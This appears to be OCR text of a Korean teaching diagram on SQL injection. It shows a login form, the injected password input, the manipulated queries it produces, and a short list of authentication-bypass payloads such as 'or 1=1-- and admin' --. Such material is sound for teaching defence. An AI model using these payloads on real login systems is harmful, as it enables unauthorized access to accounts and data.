 select * from user where id='' AND password=''
아이디 abcd 로그인
패스워드 •••••••••••
abdc 님의 방문을 환경합니다. 로그아웃
xx' OR 1=1 -
select * from user where id='abcd' AND password='xx' or 1=1--'
select * from user where id='abcd' AND password='xx' or 1=1
❶ 조작된 Request
조작된 SQL
쿼리 실행
공격자
DB
웹 서버
❷
'or 1=1--
admin' --
'or 1=1#
-
❸ 공격 결과
공격 패턴